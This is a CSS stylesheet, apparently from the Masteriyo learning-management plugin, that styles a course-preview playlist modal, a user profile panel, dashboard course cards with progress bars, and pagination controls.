#masteriyo-course-preview-video-playlist-modal .masteriyo-course-preview-modal-content .masteriyo-course-preview-playlist .masteriyo-course-preview-playlist-item:hover {
  background-color: #e2e2e2;
}
#masteriyo-course-preview-video-playlist-modal .masteriyo-course-preview-modal-content .masteriyo-course-preview-playlist .masteriyo-course-preview-playlist-item .masteriyo-course-preview-preview-thumbnail {
  position: relative;
  width: 80px;
  height: 60px;
}
#masteriyo-course-preview-video-playlist-modal .masteriyo-course-preview-modal-content .masteriyo-course-preview-playlist .masteriyo-course-preview-playlist-item .masteriyo-course-preview-preview-thumbnail img.masteriyo-course-preview-preview-image {
  width: 100%;
  height: 100%;
  -o-object-fit: cover;
     object-fit: cover;
}
#masteriyo-course-preview-video-playlist-modal .masteriyo-course-preview-modal-content .masteriyo-course-preview-playlist .masteriyo-course-preview-playlist-item .masteriyo-course-preview-preview-thumbnail .masteriyo-course-preview-play-icon {
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
  width: 40px;
  height: 40px;
  background-color: rgba(0, 0, 0, 0.5);
  border-radius: 50%;
  display: flex;
  align-items: center;
  justify-content: center;
  color: var(--masteriyo-color-white);
}
#masteriyo-course-preview-video-playlist-modal .masteriyo-course-preview-modal-content .masteriyo-course-preview-playlist .masteriyo-course-preview-playlist-item .masteriyo-course-preview-preview-thumbnail .masteriyo-course-preview-play-icon svg {
  width: 24px;
  height: 24px;
  fill: var(--masteriyo-color-white);
  margin-left: 5px;
}
#masteriyo-course-preview-video-playlist-modal .masteriyo-course-preview-modal-content .masteriyo-course-preview-playlist .masteriyo-course-preview-playlist-item .masteriyo-course-preview-preview-details {
  flex: 1;
  display: flex;
  align-items: center;
  justify-content: space-between;
  gap: 16px;
}
#masteriyo-course-preview-video-playlist-modal .masteriyo-course-preview-modal-content .masteriyo-course-preview-playlist .masteriyo-course-preview-playlist-item .masteriyo-course-preview-preview-details .masteriyo-course-preview-preview-title {
  font-weight: 700;
}
#masteriyo-course-preview-video-playlist-modal .masteriyo-course-preview-modal-content .masteriyo-course-preview-playlist .masteriyo-course-preview-playlist-item .masteriyo-course-preview-preview-details .masteriyo-course-preview-preview-duration {
  color: #555;
  font-size: 14px;
}

.masteriyo-course-preview-wrapper {
  margin-left: auto;
  display: flex;
  align-items: center;
  gap: 16px;
}
.masteriyo-course-preview-wrapper .masteriyo-lesson-preview-link {
  margin-left: 0 !important;
  font-size: 14px;
  font-weight: 500 !important;
  color: var(--masteriyo-color-primary) !important;
  position: relative;
}
.masteriyo-course-preview-wrapper .masteriyo-lesson-preview-link::after {
  content: "";
  border-bottom: 1px solid var(--masteriyo-color-primary);
  bottom: 0;
  display: block;
  left: 0;
  margin: 0 auto;
  position: absolute;
  transition: all 0.5s;
  width: 0;
}
.masteriyo-course-preview-wrapper .masteriyo-lesson-preview-link:hover::after {
  width: 100%;
}
.masteriyo-course-preview-wrapper .masteriyo-course-preview-link {
  display: flex;
  align-items: center;
  justify-content: center;
  border-left: 1px solid #c7c7c7;
  padding-left: 16px;
  padding-top: 2px;
  margin-left: 0 !important;
}

body {
  font-style: normal;
}

a {
  color: #3a3a3a;
  transition: all 0.3s ease-in-out;
}
a:hover {
  color: #4584ff;
}

a,
a:focus,
a:focus-visible,
a:hover {
  text-decoration: none;
  outline: none;
}

p {
  margin-bottom: 0;
}

figure {
  margin: 0;
}

#masteriyo {
  padding: 60px 0;
}
#masteriyo .container {
  max-width: 1120px;
  margin: 0 auto;
}
#masteriyo .masteriyo-row {
  display: flex;
  flex-wrap: wrap;
  margin-left: 20px;
  margin-right: 20px;
  position: relative;
}
@media (min-width: 1200px) {
  #masteriyo .masteriyo-row {
    margin-left: 0;
    margin-right: 0;
  }
}
#masteriyo .masteriyo-row .masteriyo-col-left {
  width: 25%;
  padding-right: 20px;
}
@media (max-width: 767px) {
  #masteriyo .masteriyo-row .masteriyo-col-left {
    position: absolute;
    background: rgb(145, 145, 145);
    width: 300px;
    padding-right: 0;
    margin-left: -20px;
    z-index: 999999;
    display: none;
  }
}
@media (max-width: 767px) {
  #masteriyo .masteriyo-row .masteriyo-col-left-wrapper {
    padding: 20px;
  }
}
#masteriyo .masteriyo-row .masteriyo-col-left-wrapper .masteriyo-user--title {
  display: inline-block;
  font-weight: 600;
  font-size: 16px;
  line-height: 26px;
  color: #383838;
  padding: 10px 0px 4px;
  border-bottom: 1.5px solid #222222;
  text-transform: uppercase;
  margin-bottom: 16px;
}
#masteriyo .masteriyo-row .masteriyo-col-left--info {
  padding: 28px 20px 32px;
  text-align: center;
  margin-bottom: 24px;
  backdrop-filter: blur(16px) saturate(180%);
  -webkit-backdrop-filter: blur(16px) saturate(180%);
  background: rgba(255, 253, 253, 0.75);
  border-radius: 4px;
  border: 0.4px solid rgba(255, 255, 255, 0.125);
}
#masteriyo .masteriyo-row .masteriyo-col-left--info .masteriyo-user--profile-pic {
  margin: 0 0 16px;
}
#masteriyo .masteriyo-row .masteriyo-col-left--info .masteriyo-user--profile-pic img {
  width: 160px;
  height: 160px;
  -o-object-fit: cover;
     object-fit: cover;
  border-radius: 50%;
}
@media (max-width: 991px) {
  #masteriyo .masteriyo-row .masteriyo-col-left--info .masteriyo-user--profile-pic img {
    width: 120px;
    height: 120px;
  }
}
#masteriyo .masteriyo-row .masteriyo-col-left--info .masteriyo-user--name {
  font-weight: 500;
  font-size: 20px;
  line-height: 150%;
  color: #222222;
  margin-bottom: 4px;
}
#masteriyo .masteriyo-row .masteriyo-col-left--info .masteriyo-user--username {
  font-weight: 400;
  font-size: 13px;
  line-height: 120%;
  color: #646464;
}
#masteriyo .masteriyo-row .masteriyo-col-left--info .masteriyo-user--role {
  margin-top: 12px;
}
#masteriyo .masteriyo-row .masteriyo-col-left--info .masteriyo-user--role span {
  padding: 6px 16px;
  background: rgba(242, 86, 86, 0.1);
  border-radius: 20px;
  font-style: italic;
  font-weight: 400;
  font-size: 12px;
  line-height: 120%;
  color: #f25656;
}
#masteriyo .masteriyo-row .masteriyo-col-left--about {
  margin-bottom: 24px;
}
#masteriyo .masteriyo-row .masteriyo-col-left--about .masteriyo-user--desc {
  font-weight: 400;
  font-size: 15px;
  line-height: 25px;
  color: #4e4e4e;
  margin-bottom: 16px;
}
#masteriyo .masteriyo-row .masteriyo-col-left--about .masteriyo-user--personal-info {
  display: flex;
  flex-direction: column;
  gap: 16px;
}
#masteriyo .masteriyo-row .masteriyo-col-left--about .masteriyo-user--personal-info-lists {
  display: flex;
  align-items: flex-start;
  gap: 10px;
}
#masteriyo .masteriyo-row .masteriyo-col-left--about .masteriyo-user--personal-info-lists .masteriyo-icon {
  display: inline-flex;
  padding-top: 3px;
}
#masteriyo .masteriyo-row .masteriyo-col-left--about .masteriyo-user--personal-info-lists .masteriyo-icon svg {
  width: 18px;
  height: 18px;
}
#masteriyo .masteriyo-row .masteriyo-col-left--about .masteriyo-user--personal-info-lists .masteriyo-user--details p {
  font-weight: 400;
  font-size: 14px;
  line-height: 24px;
  color: #646464;
}
#masteriyo .masteriyo-row .masteriyo-col-left--links {
  margin-bottom: 24px;
}
#masteriyo .masteriyo-row .masteriyo-col-left--links .masteriyo-user--links {
  display: flex;
  flex-wrap: wrap;
  align-items: center;
  gap: 12px;
}
#masteriyo .masteriyo-row .masteriyo-col-left--links .masteriyo-user--links-list {
  display: flex;
  align-items: center;
  justify-content: center;
  padding: 8px;
  width: 40px;
  height: 40px;
  background: #ffffff;
  border: 1px solid #d3d3d3;
  border-radius: 50%;
  transition: all 0.3s ease-in-out;
}
#masteriyo .masteriyo-row .masteriyo-col-left--links .masteriyo-user--links-list svg {
  width: 20px;
  height: 20px;
}
#masteriyo .masteriyo-row .masteriyo-col-left--links .masteriyo-user--links-list svg path {
  fill: #646464;
  transition: all 0.3s ease-in-out;
}
#masteriyo .masteriyo-row .masteriyo-col-left--links .masteriyo-user--links-list:hover {
  background: #4b4b4b;
}
#masteriyo .masteriyo-row .masteriyo-col-left--links .masteriyo-user--links-list:hover svg path {
  fill: #ffffff;
}
#masteriyo .masteriyo-row .masteriyo-col-left--user-joined h3 {
  text-transform: uppercase;
  font-weight: 600;
  font-size: 13px;
  line-height: 23px;
  color: #646464;
}
#masteriyo .masteriyo-row .masteriyo-col-right {
  width: 75%;
  padding-left: 10px;
}
@media (max-width: 767px) {
  #masteriyo .masteriyo-row .masteriyo-col-right {
    width: 100%;
    max-width: 100%;
    padding-left: 0;
  }
}
#masteriyo .masteriyo-row .masteriyo-col-right--tabbar {
  display: flex;
  align-items: center;
  border-bottom: 1px solid #e4e4e4;
  margin-bottom: 32px;
}
#masteriyo .masteriyo-row .masteriyo-col-right--tabbar-list {
  display: flex;
  align-items: center;
  justify-content: center;
  gap: 6px;
  padding: 0px 16px 16px;
  border-bottom: 3px solid transparent;
  transition: all 0.3s ease-in-out;
}
#masteriyo .masteriyo-row .masteriyo-col-right--tabbar-list:focus, #masteriyo .masteriyo-row .masteriyo-col-right--tabbar-list:focus-visible {
  outline: none;
}
#masteriyo .masteriyo-row .masteriyo-col-right--tabbar-list .masteriyo-icon {
  display: inline-flex;
}
#masteriyo .masteriyo-row .masteriyo-col-right--tabbar-list .masteriyo-icon svg {
  width: 24px;
  height: 24px;
}
#masteriyo .masteriyo-row .masteriyo-col-right--tabbar-list .masteriyo-tabbar-title {
  font-size: 15px;
  line-height: 25px;
  letter-spacing: 2%;
  color: #7a7a7a;
}
#masteriyo .masteriyo-row .masteriyo-col-right--tabbar-list.active, #masteriyo .masteriyo-row .masteriyo-col-right--tabbar-list:hover {
  border-bottom: 3px solid #4584ff;
}
#masteriyo .masteriyo-row .masteriyo-col-right--tabbar-list.active .masteriyo-icon svg path, #masteriyo .masteriyo-row .masteriyo-col-right--tabbar-list:hover .masteriyo-icon svg path {
  fill: #4584ff;
}
#masteriyo .masteriyo-row .masteriyo-col-right--tabbar-list.active .masteriyo-tabbar-title, #masteriyo .masteriyo-row .masteriyo-col-right--tabbar-list:hover .masteriyo-tabbar-title {
  color: #4584ff;
}
#masteriyo .masteriyo-row .masteriyo-col-right .masteriyo-enrolled-courses--heading {
  display: flex;
  align-items: center;
  justify-content: space-between;
  margin-bottom: 26px;
}
#masteriyo .masteriyo-row .masteriyo-col-right .masteriyo-enrolled-courses--heading .title {
  font-weight: 600;
  font-size: 22px;
  line-height: 150%;
  color: #222222;
}
#masteriyo .masteriyo-row .masteriyo-col-right .masteriyo-enrolled-courses--heading .masteriyo-secondary-btn {
  padding: 4px 16px 4px 22px;
  border: 1px solid #a0aec0;
  border-radius: 50px;
  font-weight: 500;
  font-size: 12px;
  line-height: 180%;
  color: #718096;
  display: flex;
  align-items: center;
  gap: 8px;
  text-transform: uppercase;
  transition: all 0.3s ease-in-out;
}
#masteriyo .masteriyo-row .masteriyo-col-right .masteriyo-enrolled-courses--heading .masteriyo-secondary-btn svg {
  width: 10px;
  height: 10px;
}
#masteriyo .masteriyo-row .masteriyo-col-right .masteriyo-enrolled-courses--heading .masteriyo-secondary-btn svg path {
  stroke: #718096;
  transition: all 0.3s ease-in-out;
}
#masteriyo .masteriyo-row .masteriyo-col-right .masteriyo-enrolled-courses--heading .masteriyo-secondary-btn:hover {
  background: #7d8ca2;
  border-color: #7d8ca2;
  color: #fff;
}
#masteriyo .masteriyo-row .masteriyo-col-right .masteriyo-enrolled-courses--heading .masteriyo-secondary-btn:hover svg path {
  stroke: #fff;
}
#masteriyo .masteriyo-row .masteriyo-col-right--cards {
  display: grid;
  grid-template-columns: repeat(auto-fit, minmax(240px, 1fr));
  gap: 16px;
  margin-bottom: 40px;
}
#masteriyo .masteriyo-row .masteriyo-col-right--cards-single {
  display: flex;
  align-items: center;
  gap: 16px;
  padding: 20px;
  padding-right: 8px;
  background: #ffffff;
  border: 0.4px solid #e2e8f0;
}
#masteriyo .masteriyo-row .masteriyo-col-right--cards-single .masteriyo-icon {
  display: grid;
  place-items: center;
  width: 60px;
  height: 60px;
  background: #fff;
  border-radius: 11px;
}
#masteriyo .masteriyo-row .masteriyo-col-right--cards-single .masteriyo-icon svg {
  width: 20px;
  height: 20px;
  fill: #7a7a7a;
}
#masteriyo .masteriyo-row .masteriyo-col-right--cards-single .masteriyo-card-content .title {
  font-weight: 600;
  font-size: 15px;
  line-height: 150%;
  color: #222222;
  margin: auto;
}
#masteriyo .masteriyo-row .masteriyo-col-right--cards-single .masteriyo-card-content .count {
  font-weight: 500;
  font-size: 14px;
  line-height: 150%;
  color: #7a7a7a;
}
#masteriyo .masteriyo-row .masteriyo-col-right--cards-single.masteriyo-enrolled-courses .masteriyo-icon {
  background: #c4f1f9;
}
#masteriyo .masteriyo-row .masteriyo-col-right--cards-single.masteriyo-enrolled-courses .masteriyo-icon svg path {
  fill: #00b5d8;
}
#masteriyo .masteriyo-row .masteriyo-col-right--cards-single.masteriyo-enrolled-courses .masteriyo-card-content .count {
  color: #0987a0;
}
#masteriyo .masteriyo-row .masteriyo-col-right--cards-single.masteriyo-in-progress-courses .masteriyo-icon {
  background: #ccd4ff;
}
#masteriyo .masteriyo-row .masteriyo-col-right--cards-single.masteriyo-in-progress-courses .masteriyo-icon svg path {
  fill: #6f80da;
}
#masteriyo .masteriyo-row .masteriyo-col-right--cards-single.masteriyo-in-progress-courses .masteriyo-card-content .count {
  color: #6f80da;
}
#masteriyo .masteriyo-row .masteriyo-col-right--cards-single.masteriyo-completed-courses .masteriyo-icon {
  background: #c6f6d5;
}
#masteriyo .masteriyo-row .masteriyo-col-right--cards-single.masteriyo-completed-courses .masteriyo-icon svg path {
  fill: #38a169;
}
#masteriyo .masteriyo-row .masteriyo-col-right--cards-single.masteriyo-completed-courses .masteriyo-card-content .count {
  color: #276749;
}
#masteriyo .masteriyo-row .masteriyo-col-right--cards-single.masteriyo-offered-courses .masteriyo-icon {
  background: #fcf3e5;
}
#masteriyo .masteriyo-row .masteriyo-col-right--cards-single.masteriyo-offered-courses .masteriyo-icon svg path {
  fill: #e38c00;
}
#masteriyo .masteriyo-row .masteriyo-col-right--cards-single.masteriyo-offered-courses .masteriyo-card-content .count {
  color: #e38c00;
}
#masteriyo .masteriyo-row .masteriyo-col-right--cards-single.masteriyo-enrolled-students .masteriyo-icon {
  background: #ffeaf0;
}
#masteriyo .masteriyo-row .masteriyo-col-right--cards-single.masteriyo-enrolled-students .masteriyo-icon svg path {
  fill: #fd739c;
}
#masteriyo .masteriyo-row .masteriyo-col-right--cards-single.masteriyo-enrolled-students .masteriyo-card-content .count {
  color: #fd739c;
}
#masteriyo .masteriyo-row .masteriyo-col-right--courses {
  margin-bottom: 40px;
}
#masteriyo .masteriyo-row .masteriyo-col-right--courses .title {
  font-weight: 600;
  font-size: 22px;
  line-height: 150%;
  color: #222222;
}
#masteriyo .masteriyo-row .masteriyo-col-right .masteriyo-enrolled-courses--content-listcard, #masteriyo .masteriyo-row .masteriyo-col-right .masteriyo-enrolled-courses--content-gridcard {
  padding: 16px 24px 16px 16px;
  background: #ffffff;
  border: 0.4px solid #e2e8f0;
  border-radius: 4px;
  display: flex;
  align-items: center;
  gap: 16px;
  margin-bottom: 20px;
  overflow: hidden;
}
#masteriyo .masteriyo-row .masteriyo-col-right .masteriyo-enrolled-courses--content-listcard:last-child, #masteriyo .masteriyo-row .masteriyo-col-right .masteriyo-enrolled-courses--content-gridcard:last-child {
  margin-bottom: 0;
}
@media (max-width: 500px) {
  #masteriyo .masteriyo-row .masteriyo-col-right .masteriyo-enrolled-courses--content-listcard, #masteriyo .masteriyo-row .masteriyo-col-right .masteriyo-enrolled-courses--content-gridcard {
    flex-direction: column;
    padding-right: 16px;
  }
}
#masteriyo .masteriyo-row .masteriyo-col-right .masteriyo-enrolled-courses--content-listcard .masteriyo-course-thumbnail, #masteriyo .masteriyo-row .masteriyo-col-right .masteriyo-enrolled-courses--content-gridcard .masteriyo-course-thumbnail {
  min-width: 150px;
  height: 150px;
}
@media (max-width: 500px) {
  #masteriyo .masteriyo-row .masteriyo-col-right .masteriyo-enrolled-courses--content-listcard .masteriyo-course-thumbnail, #masteriyo .masteriyo-row .masteriyo-col-right .masteriyo-enrolled-courses--content-gridcard .masteriyo-course-thumbnail {
    width: 100%;
  }
}
#masteriyo .masteriyo-row .masteriyo-col-right .masteriyo-enrolled-courses--content-listcard .masteriyo-course-thumbnail img, #masteriyo .masteriyo-row .masteriyo-col-right .masteriyo-enrolled-courses--content-gridcard .masteriyo-course-thumbnail img {
  width: 150px;
  height: 150px;
  -o-object-fit: cover;
     object-fit: cover;
}
@media (max-width: 500px) {
  #masteriyo .masteriyo-row .masteriyo-col-right .masteriyo-enrolled-courses--content-listcard .masteriyo-course-thumbnail img, #masteriyo .masteriyo-row .masteriyo-col-right .masteriyo-enrolled-courses--content-gridcard .masteriyo-course-thumbnail img {
    width: 100%;
    height: 200px;
  }
}
@media (max-width: 400px) {
  #masteriyo .masteriyo-row .masteriyo-col-right .masteriyo-enrolled-courses--content-listcard .masteriyo-course-thumbnail img, #masteriyo .masteriyo-row .masteriyo-col-right .masteriyo-enrolled-courses--content-gridcard .masteriyo-course-thumbnail img {
    height: 170px;
  }
}
#masteriyo .masteriyo-row .masteriyo-col-right .masteriyo-enrolled-courses--content-listcard .masteriyo-enrolled-course-desc, #masteriyo .masteriyo-row .masteriyo-col-right .masteriyo-enrolled-courses--content-gridcard .masteriyo-enrolled-course-desc {
  width: 100%;
  max-width: 100%;
}
#masteriyo .masteriyo-row .masteriyo-col-right .masteriyo-enrolled-courses--content-listcard .masteriyo-enrolled-course-desc .masteriyo-course-category, #masteriyo .masteriyo-row .masteriyo-col-right .masteriyo-enrolled-courses--content-gridcard .masteriyo-enrolled-course-desc .masteriyo-course-category {
  padding: 4px 8px;
  border: 1px solid rgba(0, 0, 0, 0.1);
  border-radius: 20px;
  font-weight: 500;
  font-size: 10px;
  line-height: 120%;
  color: #7963e0;
  display: inline-block;
  margin-bottom: 8px;
}
#masteriyo .masteriyo-row .masteriyo-col-right .masteriyo-enrolled-courses--content-listcard .masteriyo-enrolled-course-desc .masteriyo-course-title, #masteriyo .masteriyo-row .masteriyo-col-right .masteriyo-enrolled-courses--content-gridcard .masteriyo-enrolled-course-desc .masteriyo-course-title {
  font-weight: 600;
  font-size: 18px;
  line-height: 150%;
  color: #222222;
  margin-bottom: 12px;
}
#masteriyo .masteriyo-row .masteriyo-col-right .masteriyo-enrolled-courses--content-listcard .masteriyo-enrolled-course-desc .masteriyo-course-duration-percent-wrapper, #masteriyo .masteriyo-row .masteriyo-col-right .masteriyo-enrolled-courses--content-gridcard .masteriyo-enrolled-course-desc .masteriyo-course-duration-percent-wrapper {
  display: flex;
  flex-wrap: wrap;
  align-items: center;
  justify-content: space-between;
  margin-bottom: 10px;
}
#masteriyo .masteriyo-row .masteriyo-col-right .masteriyo-enrolled-courses--content-listcard .masteriyo-enrolled-course-desc .masteriyo-course-duration-percent-wrapper .masteriyo-course-duration, #masteriyo .masteriyo-row .masteriyo-col-right .masteriyo-enrolled-courses--content-gridcard .masteriyo-enrolled-course-desc .masteriyo-course-duration-percent-wrapper .masteriyo-course-duration {
  display: flex;
  align-items: center;
  gap: 6px;
}
#masteriyo .masteriyo-row .masteriyo-col-right .masteriyo-enrolled-courses--content-listcard .masteriyo-enrolled-course-desc .masteriyo-course-duration-percent-wrapper .masteriyo-course-duration svg, #masteriyo .masteriyo-row .masteriyo-col-right .masteriyo-enrolled-courses--content-gridcard .masteriyo-enrolled-course-desc .masteriyo-course-duration-percent-wrapper .masteriyo-course-duration svg {
  width: 20px;
  height: 20px;
}
#masteriyo .masteriyo-row .masteriyo-col-right .masteriyo-enrolled-courses--content-listcard .masteriyo-enrolled-course-desc .masteriyo-course-duration-percent-wrapper .masteriyo-course-duration svg path, #masteriyo .masteriyo-row .masteriyo-col-right .masteriyo-enrolled-courses--content-gridcard .masteriyo-enrolled-course-desc .masteriyo-course-duration-percent-wrapper .masteriyo-course-duration svg path {
  fill: #7c7d8f;
}
#masteriyo .masteriyo-row .masteriyo-col-right .masteriyo-enrolled-courses--content-listcard .masteriyo-enrolled-course-desc .masteriyo-course-duration-percent-wrapper .masteriyo-course-duration span, #masteriyo .masteriyo-row .masteriyo-col-right .masteriyo-enrolled-courses--content-gridcard .masteriyo-enrolled-course-desc .masteriyo-course-duration-percent-wrapper .masteriyo-course-duration span {
  font-weight: 500;
  font-size: 13px;
  line-height: 23px;
  color: #7c7d8f;
}
#masteriyo .masteriyo-row .masteriyo-col-right .masteriyo-enrolled-courses--content-listcard .masteriyo-enrolled-course-desc .masteriyo-course-duration-percent-wrapper .masteriyo-course-percent, #masteriyo .masteriyo-row .masteriyo-col-right .masteriyo-enrolled-courses--content-gridcard .masteriyo-enrolled-course-desc .masteriyo-course-duration-percent-wrapper .masteriyo-course-percent {
  font-weight: 500;
  font-size: 13px;
  line-height: 23px;
  text-align: right;
  color: #424360;
}
#masteriyo .masteriyo-row .masteriyo-col-right .masteriyo-enrolled-courses--content-listcard .masteriyo-enrolled-course-desc .masteriyo-course-progress, #masteriyo .masteriyo-row .masteriyo-col-right .masteriyo-enrolled-courses--content-gridcard .masteriyo-enrolled-course-desc .masteriyo-course-progress {
  justify-content: flex-start;
  border-radius: 100px;
  align-items: center;
  position: relative;
  display: flex;
  height: 6px;
  max-width: 100%;
  background: #c8dbff;
}
#masteriyo .masteriyo-row .masteriyo-col-right .masteriyo-enrolled-courses--content-listcard .masteriyo-enrolled-course-desc .masteriyo-course-progress .masteriyo-course-progress-value, #masteriyo .masteriyo-row .masteriyo-col-right .masteriyo-enrolled-courses--content-gridcard .masteriyo-enrolled-course-desc .masteriyo-course-progress .masteriyo-course-progress-value {
  animation: load 3s normal forwards;
  border-radius: 100px;
  background: #4584ff;
  height: 6px;
  width: 0;
}
#masteriyo .masteriyo-row .masteriyo-col-right .masteriyo-enrolled-courses--content-listcard .masteriyo-enrolled-course-desc .masteriyo-course-started-date, #masteriyo .masteriyo-row .masteriyo-col-right .masteriyo-enrolled-courses--content-gridcard .masteriyo-enrolled-course-desc .masteriyo-course-started-date {
  margin-top: 10px;
}
#masteriyo .masteriyo-row .masteriyo-col-right .masteriyo-enrolled-courses--content-listcard .masteriyo-enrolled-course-desc .masteriyo-course-started-date span, #masteriyo .masteriyo-row .masteriyo-col-right .masteriyo-enrolled-courses--content-gridcard .masteriyo-enrolled-course-desc .masteriyo-course-started-date span {
  font-weight: 400;
  font-size: 12px;
  line-height: 14px;
  color: #7c7d8f;
}
#masteriyo .masteriyo-row .masteriyo-col-right .masteriyo-enrolled-courses--content-gridcard {
  flex-direction: column;
  margin-bottom: 0;
  padding: 0;
  border-color: #ebecf2;
  height: -moz-max-content;
  height: max-content;
}
#masteriyo .masteriyo-row .masteriyo-col-right .masteriyo-col-right--tab-content.hidden {
  display: none;
}
#masteriyo .masteriyo-row .masteriyo-col-right #masteriyo-courses-offered-main-content .masteriyo-courses--pagination-list,
#masteriyo .masteriyo-row .masteriyo-col-right #masteriyo-enrolled-courses-main-content .masteriyo-courses--pagination-list {
  display: flex;
  list-style-type: none;
  align-items: center;
  gap: 8px;
  justify-content: flex-end;
  margin-top: 60px;
  margin-left: 0;
  margin-bottom: 0;
}
#masteriyo .masteriyo-row .masteriyo-col-right #masteriyo-courses-offered-main-content .masteriyo-courses--pagination-list .masteriyo-courses--pagination-item,
#masteriyo .masteriyo-row .masteriyo-col-right #masteriyo-enrolled-courses-main-content .masteriyo-courses--pagination-list .masteriyo-courses--pagination-item {
  color: #222;
}
#masteriyo .masteriyo-row .masteriyo-col-right #masteriyo-courses-offered-main-content .masteriyo-courses--pagination-list .masteriyo-courses--pagination-item a,
#masteriyo .masteriyo-row .masteriyo-col-right #masteriyo-enrolled-courses-main-content .masteriyo-courses--pagination-list .masteriyo-courses--pagination-item a {
  padding: 8px 14px;
  background: #edf2f7;
  border-radius: 2px;
  color: #4e4e4e;
  transition: all 0.3s ease-in-out;
}
#masteriyo .masteriyo-row .masteriyo-col-right #masteriyo-courses-offered-main-content .masteriyo-courses--pagination-list .masteriyo-courses--pagination-item a:hover,
#masteriyo .masteriyo-row .masteriyo-col-right #masteriyo-enrolled-courses-main-content .masteriyo-courses--pagination-list .masteriyo-courses--pagination-item a:hover {
  background: #4584ff;
  color: #fff;
}
#masteriyo .masteriyo-row .masteriyo-col-right #masteriyo-courses-offered-main-content .masteriyo-courses--pagination-list .masteriyo-courses--pagination-item.pagination-previous, #masteriyo .masteriyo-row .masteriyo-col-right #masteriyo-courses-offered-main-content .masteriyo-courses--pagination-list .masteriyo-courses--pagination-item.pagination-next,
#masteriyo .masteriyo-row .masteriyo-col-right #masteriyo-enrolled-courses-main-content .masteriyo-courses--pagination-list .masteriyo-courses--pagination-item.pagination-previous,
#masteriyo .masteriyo-row .masteriyo-col-right #masteriyo-enrolled-courses-main-content .masteriyo-courses--pagination-list .masteriyo-courses--pagination-item.pagination-next {
  display: flex;
  align-items: center;
  justify-content: center;
}
#masteriyo .masteriyo-row .masteriyo-col-right #masteriyo-courses-offered-main-content .masteriyo-courses--pagination-list .masteriyo-courses--pagination-item.pagination-previous a, #masteriyo .masteriyo-row .masteriyo-col-right #masteriyo-courses-offered-main-content .masteriyo-courses--pagination-list .masteriyo-courses--pagination-item.pagination-next a,
#masteriyo .masteriyo-row .masteriyo-col-right #masteriyo-enrolled-courses-main-content .masteriyo-courses--pagination-list .masteriyo-courses--pagination-item.pagination-previous a,
#masteriyo .masteriyo-row .masteriyo-col-right #masteriyo-enrolled-courses-main-content .masteriyo-courses--pagination-list .masteriyo-courses--pagination-item.pagination-next a {
  font-size: 0;
  position: relative;
  padding: 0;
  background: transparent;
  display: contents;
}
#masteriyo .masteriyo-row .masteriyo-col-right #masteriyo-courses-offered-main-content .masteriyo-courses--pagination-list .masteriyo-courses--pagination-item.pagination-previous a::before, #masteriyo .masteriyo-row .masteriyo-col-right #masteriyo-courses-offered-main-content .masteriyo-courses--pagination-list .masteriyo-courses--pagination-item.pagination-next a::before,
#masteriyo .masteriyo-row .masteriyo-col-right #masteriyo-enrolled-courses-main-content .masteriyo-courses--pagination-list .masteriyo-courses--pagination-item.pagination-previous a::before,
#masteriyo .masteriyo-row .masteriyo-col-right #masteriyo-enrolled-courses-main-content .masteriyo-courses--pagination-list .masteriyo-courses--pagination-item.pagination-next a::before {
  content: "";
  display: block;
  background-repeat: no-repeat;
  background-position: center;
  background-size: 100%;
  width: 18px;
  height: 18px;
}
#masteriyo .masteriyo-row .masteriyo-col-right #masteriyo-courses-offered-main-content .masteriyo-courses--pagination-list .masteriyo-courses--pagination-item.pagination-previous a::before,
#masteriyo .masteriyo-row .masteriyo-col-right #masteriyo-enrolled-courses-main-content .masteriyo-courses--pagination-list .masteriyo-courses--pagination-item.pagination-previous a::before {
  background-image: url("../img/svgs/pagination-left-arrow.svg");
}
#masteriyo .masteriyo-row .masteriyo-col-right #masteriyo-courses-offered-main-content .masteriyo-courses--pagination-list .masteriyo-courses--pagination-item.pagination-next a::before,
#masteriyo .masteriyo-row .masteriyo-col-right #masteriyo-enrolled-courses-main-content .masteriyo-courses--pagination-list .masteriyo-courses--pagination-item.pagination-next a::before {
  background-image: url("../img/svgs/pagination-right-arrow.svg");
}
#masteriyo .masteriyo-row .masteriyo-col-right #masteriyo-courses-offered-main-content .masteriyo-courses--pagination-list .masteriyo-courses--pagination-item--disabled,
#masteriyo .masteriyo-row .masteriyo-col-right #masteriyo-enrolled-courses-main-content .masteriyo-courses--pagination-list .masteriyo-courses--pagination-item--disabled {
  opacity: 0.5;
}
#masteriyo .masteriyo-row .masteriyo-col-right #masteriyo-courses-offered-main-content .masteriyo-courses--pagination-list .masteriyo-courses--pagination-item--active a,
#masteriyo .masteriyo-row .masteriyo-col-right #masteriyo-enrolled-courses-main-content .masteriyo-courses--pagination-list .masteriyo-courses--pagination-item--active a {
  background: #4584ff;
  color: #fff;
}
#masteriyo .masteriyo-row .masteriyo-col-right #masteriyo-enrolled-courses-main-content .masteriyo-enrolled-courses--content {
  display: grid;
  grid-template-columns: repeat(auto-fill, minmax(250px, 1fr));
  gap: 20px;
}
#masteriyo .masteriyo-row .masteriyo-col-right #masteriyo-enrolled-courses-main-content .masteriyo-enrolled-courses--content-gridcard .masteriyo-course-thumbnail {
  width: 100%;
  height: 170px;
  position: relative;
}
#masteriyo .masteriyo-row .masteriyo-col-right #masteriyo-enrolled-courses-main-content .masteriyo-enrolled-courses--content-gridcard .masteriyo-course-thumbnail img {
  width: 100%;
  height: 170px;
}
#masteriyo .masteriyo-row .masteriyo-col-right #masteriyo-enrolled-courses-main-content .masteriyo-enrolled-courses--content-gridcard .masteriyo-course-thumbnail .masteriyo-course-level {
  padding: 8px 12px;
  position: absolute;
  left: 16px;
  top: 16px;
  border-radius: 20px;
  font-weight: 500;
  font-size: 12px;
  line-height: 120%;
  color: #ffffff;
  letter-spacing: 0.2px;
}
#masteriyo .masteriyo-row .masteriyo-col-right #masteriyo-enrolled-courses-main-content .masteriyo-enrolled-courses--content-gridcard .masteriyo-course-thumbnail .masteriyo-course-level.masteriyo-beginner {
  background: #69db7c;
  border: 1px solid #69db7c;
}
#masteriyo .masteriyo-row .masteriyo-col-right #masteriyo-enrolled-courses-main-content .masteriyo-enrolled-courses--content-gridcard .masteriyo-course-thumbnail .masteriyo-course-level.masteriyo-intermediate {
  background: #ffa94d;
  border: 1px solid #ffa94d;
}
#masteriyo .masteriyo-row .masteriyo-col-right #masteriyo-enrolled-courses-main-content .masteriyo-enrolled-courses--content-gridcard .masteriyo-course-thumbnail .masteriyo-course-level.masteriyo-expert {
  background: #fd739c;
  border: 1px solid #fd739c;
}
